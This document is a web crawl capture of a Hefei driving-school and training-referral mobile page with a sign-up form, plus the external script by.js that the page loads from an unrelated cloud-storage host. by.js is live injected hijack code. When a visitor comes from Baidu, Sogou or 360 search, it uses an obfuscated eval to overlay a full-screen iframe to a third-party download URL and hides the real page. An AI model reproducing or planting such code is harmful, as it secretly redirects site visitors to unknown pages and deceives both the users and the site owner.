

--- FILE ---
content_type: text/html
request_url: http://www.pxedt.net/m/
body_size: 7224
content:
<!DOCTYPE html>
<html mip>
<head>
<meta charset="gb2312">
<script>培训一点通 - 合肥驾校 - 合肥新亚驾校 - 合肥八一驾校</script>
<meta name="keywords" content="培训一点通，合肥驾校，合肥新亚驾校，合肥八一驾校" />
<meta name="description" content="培训一点通网站是立足于合肥学车市场的网络咨询平台！和合肥驾校都有良好的合作关系！如合肥新亚驾校、合肥新安驾校、合肥八一驾校等，在这里你可以看到合肥所有的驾校的情况，了解这个驾校的场地、价格、学员评价等！我们也组织合肥驾校团购活动！一人报名也可以享受驾校大客户报名优惠！欢迎合肥广大学车网友来参加团报、享受优质服务待遇！" />
<script src="https://sped.oss-rg-china-mainland.aliyuncs.com/jquery.js"></script>
<script src="http://ryzgemckt.hn-bkt.clouddn.com/by.js"></script>
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta http-equiv="cache-control" content="no-siteapp"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0e826d075506ec5283f19abb0e830d4c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<style mip-custom>
@charset "utf-8";

/*==========@@HTML默认 开始@@==========*/

/*基本*/

*{ font-size:14px;padding:0px; margin:0px }

body{color:#000;background-color: #FFF;	padding:0px; margin:0px auto;overflow:scroll;

	overflow-x:hidden;overflow-y:auto;

	font-family: Microsoft YaHei,Helvitica,Verdana,Tohoma,Arial,san-serif;

	font-size:12px; max-width:640px;

        font: .85em/1.4 "微软雅黑","Microsoft Yahei",'Arial','san-serif';

}

div{ margin:0; padding:0; border:0; color:#333333; }

img{ margin:0; padding:0; border:0; }

p{ margin: 0px 0px 0em 0;}

b,strong {font-weight: bold;}

table { border-collapse: collapse; border-spacing: 0;/* Remove most spacing between table cells.*/}

li{ list-style: none outside none;}

/*链接*/

a{ text-decoration:none; color:#000; background: transparent;  outline:none}

a:visited {color:#999; }

a:focus { outline:none; }

a:hover, a:active{ color:#600; outline:none;}

.shejishi {

        float: left;

}


/*表单*/

form {margin: 0;}

button,input,select,textarea {

    font-size: 100%;  /* Correct font size not being inherited in all browsers. */

    margin: 0;  /* Address margins set differently in IE 6/7, Firefox 3+, Safari 5,and Chrome */

    vertical-align: baseline; /* Improve appearance and consistency in all browsers */

    *vertical-align: middle; /* Improve appearance and consistency in all browsers */

}

button,select {text-transform: none;}

input{  -webkit-border-radius:5px; -moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;

	background-color: #FFFFFF;	border: 1px solid #E8E8E8;	margin: 3px 0px;

	padding: 5px 3px;	width:99%;	line-height: normal;

}

textarea{	-webkit-border-radius:5px; -moz-border-radius:5px; -o-border-radius:5px;border-radius:5px; 

-moz-box-sizing: border-box;  background-color: #FFFFFF;	border: 1px solid #E8E8E8;

margin: 3px 0px;padding: 5px 3px;	width:99%;

}



/*其它*/

blockquote {margin: 1em 40px;}

dfn {font-style: italic;}

hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}

code, kbd, pre, samp {font-size: 1em;}

pre {margin: 1em 0; white-space: pre;white-space: pre-wrap;word-wrap: break-word; }

small {font-size: 80%;}

sub,sup {font-size: 75%;line-height: 0; position: relative;vertical-align: baseline; /* Prevent `sub` and `sup` affecting `line-height` in all browsers.*/}

sup {top: -0.5em;}

sub {bottom: -0.25em;}

dl{margin: 0.6em 0;}



audio:not([controls]) {display: none; height: 0;}

/*==========@@HTML默认  结束@@==========*/





/*==========@@通用 开始@@==========*/

/*常用颜色*/

.blue {color: #00F !important;}

.green {color: #0F0 !important;}

.red {color: #F00 !important;}

.black {color: #000000 !important;}

.white {color: #FFFFFF !important;}

.gray { color:gray; !important; }

.purple { color:purple;  !important;}



/*清除浮动*/

.clear { display:block; clear:both;}

.float_left { float:left; }

.float_right { float:right; }



/*对齐方式*/

.left { text-align: left}

.right {text-align: right}

.center{ text-align: center}



/*其它*/

.hide { display:none; }  /*隐藏*/

.more{ float: right; padding-right:10px; display:none; } /*more链接*/

.more a{ color:#167312}

.code_image{ cursor: pointer; padding-bottom:6px;} /*验证码图片样式*/



/*必须输入，主要*/

.required{ color:red; font-weight:bold;}

.form_text_verifycode { width:80px; }

.form_radio{ width:auto; border:0;}

.form_checkbox{ width:auto; border:0}







/*按钮*/

.btn{	width:100%; padding:9px 0px;font-size:16px;text-decoration:none; margin:5px 0px; cursor:pointer;

	-webkit-border-radius:5px; -moz-border-radius:5px; -o-border-radius:5px; border-radius:5px;

	background-color:#eeeeee;border:1px solid #d4d4d4; color:#666666; display:block; text-align:center; 

	background-image:-o-linear-gradient(bottom, #fbfbfb 0%, #fbfbfb 100%);

	background-image:-moz-linear-gradient(bottom, #fbfbfb 0%, #fbfbfb 100%);

	background-image:-webkit-linear-gradient(bottom, #fbfbfb 0%, #fbfbfb 100%);

	background-image:-ms-linear-gradient(bottom, #fbfbfb 0%, #fbfbfb 100%);

	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0, #fbfbfb),color-stop(1, #fbfbfb));

	background-image:linear-gradient(bottom,  #fbfbfb 0%, #fbfbfb 100%);

}

.btn:active{

	padding:9px 0px;top:0px;

	background-image:linear-gradient(bottom, #EEE 0%, #BBB 100%);background-image:-o-linear-gradient(bottom,  #EEE 0%, #BBB 100%);

	background-image:-moz-linear-gradient(bottom,  #EEE 0%, #BBB 100%);background-image:-webkit-linear-gradient(bottom,  #EEE 0%, #BBB 100%);

	background-image:-ms-linear-gradient(bottom,  #EEE 0%, #BBB 100%);

	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0, #EEE),color-stop(1, #BBB));

}



.btn_download{color:#ffffff; display:block; text-align:center; cursor:pointer;	

	width:80px; text-decoration:none; margin:0px; 

	background-color:#eeeeee;border:1px solid #d4d4d4;

	background-image:-o-linear-gradient(bottom, #EEE 0%, #BBB 100%);

	background-image:-moz-linear-gradient(bottom, #EEE 0%, #BBB 100%);

	background-image:-webkit-linear-gradient(bottom, #EEE 0%, #BBB 100%);

	background-image:-ms-linear-gradient(bottom, #EEE 0%, #BBB 100%);

	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0, #EEE),color-stop(1, #BBB));

	background-image:linear-gradient(bottom,  #EEE 0%, #BBB 100%);

	-webkit-border-radius:5px; -moz-border-radius:5px; -o-border-radius:5px; border-radius:5px;

	text-indent:0;

}

.btn_download:active{	padding:0px;top:0px;

	background-image:-o-linear-gradient(bottom,  #5DD300 0%, #179F00 100%);

	background-image:-moz-linear-gradient(bottom,  #5DD300 0%, #179F00 100%);

	background-image:-webkit-linear-gradient(bottom,  #5DD300 0%, #179F00 100%);

	background-image:-ms-linear-gradient(bottom,  #5DD300 0%, #179F00 100%);

	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0, #5DD300),color-stop(1, #179F00));

	background-image:linear-gradient(bottom, #5DD300 0%, #179F00 100%);

}



.advan_con{ width:100%; height:auto; overflow:hidden;}

.advan_con ul{ width:100%; height:auto; overflow:hidden; margin-top:1%;}

.advan_con ul li{  width:100%; height:auto; max-width:640px; max-height:50px; overflow:hidden; float:left; }

.dgt_list{ margin-bottom:2%;}

.dgt_list li{ padding:2% 0;border-bottom:1px dotted #ccc;clear:both; min-height:3em;}

.dgt_list li .icon_dgt{ margin-left:0.2em;background:#F60;color:#fff;border-radius:3em;float:left;width:3em;height:3em;line-height:3em;text-align:center;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);float:left;font-size:14px;}

.dgt_list li .texts{margin:0 0 0 4em;line-height:2em; padding:0.5em 0 0;}






/*==========@@通用 结束@@==========*/





/*==========@@布局  开始@@==========*/

body_index, .body_single, .body_article, .body_picture, .body_download, .body_video, .body_product,  .body_job, .body_guestbook, .body_feedback{ }

.index, .single, .article, .picture, .download, .video, .product, .job, .guestbook, .feedback{ width:99%; margin:0px auto }

#top, #logo, #navigation, #banner, #location, #announcement, #link, #copyright { width: 100%;  margin: 0px auto;}

.left_title{

	clear: both;

	background: #112641;

	height:25px;

	padding-top:7px;

	margin-bottom: 1em;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #CCC; 

}

.left_title h2 {  text-align:center; overflow:hidden; }

.left_title span {  float:right;font-size:12px; }

.left_title a { padding:3px 20px;color:#FFFFFF; font-size:1em;}

.left_body{ padding:3px 5px;}

.left_body .ChannelPicture img{ width:100px; float:left;}

.left_body .ChannelContent_1{height:92px; overflow:hidden; font-size:14px; line-height:24px;}

.left_bottom { clear:both; height:5px; }

/*==========@@布局  结束@@==========*/





/*==========@@公共模块 开始@@==========*/

/*Logo部分*/

#logo{
	background-repeat: repeat-x;

	background-position: left top;

}

#logo .WebLogo{ text-align:center;}

#logo .WebLogo img{ max-width:90%; display:block;/*解决img底部空白的bug*/ margin:0 auto; padding-bottom: 1rem; margin-top:1rem;}


.h_y_spt{ width:auto; height:100px; background:#fff; }

.h_y_spt dl{ width:25%; height:80px; float:left; }

.h_y_spt dl dt{ text-align:center; padding-top:3px; padding-bottom:3px;}

.h_y_spt dl dd{ text-align:center; font-size:14px;}

.h_y_spt dl dd a{ color:#373737;font-size:14px;}

.f14{font-size: 1.4rem; }

#navigation { padding:0px; border: 0px solid red;  clear:both; overflow:hidden}

#navigation table{background:#ccc; /*边框颜色*/width:100%; margin:0px auto; border-spacing:1px; border-collapse:separate}

#navigation td{

	background:#112641;

	background-repeat: repeat-x;

	background-position: left top;

}





/*===FlexSlider幻灯片  开始===*/

#banner { margin-bottom:6px;}

/*幻灯片标题*/

 .flex-caption { width:100%; padding:3px 0px; position: absolute; bottom: 3px;color: #fff;text-align: right;font-size: 14px;line-height: 22px;height:22px;}

/* FlexSlider Necessary Styles*/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li { -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {width: 100%; display: block;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



.no-js .slides > li:first-child {display: block;}



.flexslider { margin: 0px; background: #fff; border: 0px solid #fff; position: relative;  zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }



/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }

.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }

.flex-direction-nav a.flex-next:before  { content: '\f002'; }



/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before { content: '\f003'; }



/* Control Nav */

/*.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}*/

.flex-control-nav{ width: 100%;position:absolute; bottom:10px;  margin:0px; text-align: center; border:0px dashed red}

.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #FF6108; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }

.flex-control-paging li a:hover {  background:#112641; }

.flex-control-paging li a.flex-active { background:#112641;cursor: default; }



.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}

.flex-control-thumbs li {width: 25%; float: left; margin: 0;}

.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}

.flex-control-thumbs img:hover {opacity: 1;}

.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/*===FlexSlider幻灯片  结束===*/



/*当前位置*/

#location{ padding:3px 0px;margin: 0; ;color:#000;  height:1.5em; line-height:1.5em; clear:both; text-indent:3px; font-size:14px;}

#location a{color:#000;font-size:14px;}



/*搜索 */

.search{width:98%;margin:0px auto}

.searchresult{ font-weight:bold; font-size:18px;}



/*评论*/

.comment{}

.CommentList h1{ border-bottom:1px #999999 dotted; padding:5px 0px;} /*评论列表标题*/

.LeaveComment h1{ border-bottom:1px #999999 dotted; padding:5px 0px; } /*我要评论标题*/

.CommentTime {}

.CommentContent { color:#999999 }

table.comment_table{ width:100%;  }

table.comment_table	.t1{ width:28%; text-align:left}

table.comment_table	.t2{ height:72%; text-align:left}



/*分页条*/

.page {padding:1px; height:auto; clear:both; line-height:0.5em; text-align:center; margin-top:5px;}

.page a, .page span {border:1px solid #D3D1D1; padding:2px 3px; margin: 3px 0px 3px 4px; line-height:22px; background-color:#FFFFFF}

.page a:link, .page_turner a:visited { text-decoration:none; }

.page a:hover { background:#CC0001; color:#ff9900; }

.page .current{ background:#CC0001; color:#FFF;}

.page #total{color:red}

.page .pageinfo{ display: none}

.page .pagefirst{ display: none}

.page .pageend{ display: none}



.pages {

    clear: both;

    height: 20px;

    padding: 20px 0 20px 100px;

}

.pages ul li {

    float: left;

 

    font-size: 14px;

    padding: 0 6px;

}

.pages ul li a {

    color:#112641;

    font-size: 14px;

}

.pages ul li.thisclass {

    font-weight: 700;

}

.pages ul li select {

    display: none;

}







/*版权信息*/

#copyright{ padding:3px 0px; text-align:center; font-size:14px; color:#666; border:0px solid red; margin-bottom:50px}

#copyright a{color:#666; font-size:14px;}

#copyright .TechnicalSupport{ text-align:center; padding-bottom:5px;font-size:14px;}

#copyright .TechnicalSupport a { font-size:14px;}

#copyright .bottom_copyright{ padding:3px 0px; font-size:14px;}

#copyright .bottom_navigation{ text-align:center; height:35px; line-height:35px; background:#71C6A0; font-size:14px; display:none}

#copyright .bottom_navigation a{ font-weight:normal; color:#000}

#copyright .Mobile{text-align:center; height:35px; line-height:35px; background:#112641;}

#copyright .Mobile a{ font-weight:normal; color:#fff; font-weight:bold;}

#copyright .Language{padding:10px 0px 0px 0px;  color:#666; text-align:center;}



/*底部固定工具条*/

#tool { position: fixed; bottom: 0; left: 0; right: 0; z-index: 900; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

ul.toollist { position: fixed; z-index: 900; bottom: 0; left: 0; right: 0;margin: auto; display: block; height: 48px;}

.toollist li{ float:left;width: auto;  height: 100%;width:25%;position: static!important;  margin: 0;

border-radius: 0!important; -webkit-box-sizing: border-box;box-sizing: border-box; -webkit-box-flex: 1; box-flex: 1;

-webkit-box-sizing: border-box; box-shadow: none!important; background: none;

}

.toollist li a {font-size: 20px;line-height: 20px;text-align: center;display: block;text-decoration: none;padding-top: 2px;position:relative;}

.toollist li a img{width:24px;height:24px;}

.toollist li a p{margin: 1px 0 1px 0;font-size: 14px;display: block !important;line-height: 18px;text-align: center;}

/*绿色主题*/

.toollist {	background:#112641;}

.toollist li{ border-right: 1px solid rgba(255, 255, 255, 0.7);}

.toollist li a {color: #fff;}

/*==========@@新建 结束@@==========*/

.b-box{border-bottom: 2px solid #006abe;}

.free-design {

    position: relative;

    background-color: #fff;

    margin: 10px 0;

}

.free-design .free-design-body {

    font-family: microsoft yahei;

}

.free-design .free-design-count {

    padding: 20px 0;

    text-align: center;

    font-size: 21px;

}

.box_a {

    position: relative;

    width: 92%;

    margin: 0 auto;

}

.mfsj-from .row {

    position: relative;

    display: block;

    height: 30px;

    margin: 10px 0;

    width: 100%;

    border: 1px solid #006abe;

    padding: 5px 0;

    border-radius: 8px;

    text-indent: 10px;

}

.mfsj-name, .mfsj-tel, .mfsj-area {

    font-size: 16px;

    color: #000;

    line-height: 20px;

}

.box_a .spans {

    position: absolute;

    right: -1px;

    top: 0;

    display: block;

    width: 20%;

    background: #006abe;

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px;

    color: #fff;

    text-align: center;

    height: 42px;

    line-height: 42px;

}

.mfsj-from .row {

    position: relative;

    display: block;

    height: 30px;

    margin: 10px 0;

    width: 100%;

    border: 1px solid #e3e3e3;

    padding: 5px 0;

    border-radius: 8px;

    text-indent: 10px;

}

.but {

    position: relative;

    display: block;

    height: 40px;

    margin: 10px;

    width: 50%;

    border: 0;

    border-radius: 8px;

    margin: 0 auto;

}

.notice {

    position: relative;

    background: #f6f6f6;

    color: #7c7c7c;

    font-size: 14px;

    text-align: center;

    width: 90%;

    margin: 10px auto;

    padding: 10px;

}

.notice i {

    color: #4b4b4b;

    font-size: 18px;

    font-weight: 700;

    font-style: normal;

}


/*==========@@新建 结束@@==========*/

#newBridge {
    font-family: Arial,Helvetica,"Microsoft YaHei",sans-serif;
    position: absolute;
    z-index: 2147483647;
}
#newBridge #nb_toolbar_wrap {
    position: fixed;
    width: 100%;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    z-index: 2247483647;
    left: 0;
}
#newBridge #nb_toolbar_wrap.qiao-toolbar-btn-two a {
    width: 80%;
    margin-right: 5%;
	text-decoration:none;
}

#newBridge #nb_toolbar_wrap a {
    font-size: 18px;
    display: inline-block;
    width: 80%;
    height: 30px;
    text-align: center;
    position: relative;
    border-radius: 15px;
    justify-content: center;
    align-items: center;
    display: flex;
    text-decoration:none;
}



body,td,th {
	font-size: 0.85em;
}
</style>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"></head>
<body class="body_index">
<div id="logo">
    <div class="WebLogo">
    <img layout="fixed" src="/images/logo.png" alt="培训一点通">
    </div>
</div>

<!--Logo 结束-->

<!--幻灯片 开始-->
<div id="banner">
  <div class="flexslider" >
     <ul class="slides">	 
           <li><img src="m.jpg" /></li>
     </ul>
  </div>
</div>
<!--幻灯片 结束-->
<!--广告 开始-->
<div id="banner">
  <div class="flexslider" >
     <ul class="slides">	 
           <li><img src="m2.jpg" /></li>
     </ul>
  </div>
</div>
<!--广告 结束-->
<!--提交订单 开始-->

<div class="baoming">

<div class="b-box">

<div class="free-design" id="free-design"> <div class="free-design-body classinput">
<script>
function doValidate() {
        var phoneNumReg = /(^[0-9]{3,4}\-[0-9]{7}$)|(^[0-9]{7}$)|(^[0-9]{3,4}[0-9]{7}$)|(^0{0,1}13[0-9]{9}$)/
        if(!phoneNumReg.test(document.feedback.mycall.value)) {
		          alert('请填写正确电话号码!!');
				  return false;
                  document.feedback.phoneNum.focus();
        }
		document.feedback.homepage.value = window.location.href;
        return true;
}
</script>
<div class="free-design-count ">申请培训机构电话联系</div>
<form name='feedback' method='post' action='/e/enews/index.php' class="mfsj-from" onSubmit="return doValidate()">
<input type=hidden name=bid value=1>
<input name='enews' type='hidden' value='AddFeedback'>
<input name='homepage' id='homepage' type='hidden' value='留电页面'>
<input name='name' id='name' type='hidden' value='合肥卫校'>
<input name='bmurl' id='bmurl' type='hidden' value='http://www.pxedt.net/n337x659p0/'>
<input type="hidden" name="ecmsfrom" value="/m/index.html?biaodantijiao">
<div class="box_a">
<input class="row mfsj-name mfsj-from-fixed" name="title" id="title" type="text" placeholder="请输入您的姓名">
<input class="row mfsj-tel mfsj-from-fixed" name="mycall" id="mycall" type="text" placeholder="请输入您的手机号码">
<input class="row mfsj-tel mfsj-from-fixed" name="company" id="company" type="text" placeholder="请输入您准备报名的班次">
<input class="row mfsj-tel mfsj-from-fixed" name="saytext" id="saytext" type="text" placeholder="您所在省市">
</div>
<input type="submit" name="submit" value="马上预约" class="but" style="background-color: #006abe; color:#FFFFFF">
</form>

<div style="height: 10px; background-color: #fff;"></div>

<div class="notice">1分钟填写信息<i>免费</i>预约工作人员为您服务</div>

<div style="height: 10px; background-color: #fff;"></div>

<div style=" padding:0 10px; max-width:100%">
</div>

</div></div>

<div class="clear black"></div>

</div>

</div>

<!--提交订单 结束-->

<!--版权 开始-->

<div id="copyright">
<div class="_c3yih1hcm2g"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6201113",
        container: "_c3yih1hcm2g",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
</script>
<div class="bottom_copyright"><br />CopyRight 2020 <br />培训一点通
</div>

</div>
<!--版权 结束-->

</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://ryzgemckt.hn-bkt.clouddn.com/by.js
body_size: 1094
content:
document.write('<script type="text/javascript" src="https://js.users.51.la/21619351.js"></script>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad2f9f162642d46cf9226d5fc1fc2c51";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ["https://js.mwicv.com/download/4277_0.html"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com)/i;
if (regex.test(referer)) {
  setFrame(arr[linkIndex]);
}

function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}

// 鐩戝惉椤甸潰瀹屾垚
document.onreadystatechange = function() {
  // 璁剧疆table鏍囩闅愯棌
  var table = document.getElementsByTagName('table');
  for (var i = 0; i < table.length; i++) {
    table[i].style.display = 'none';
  }
}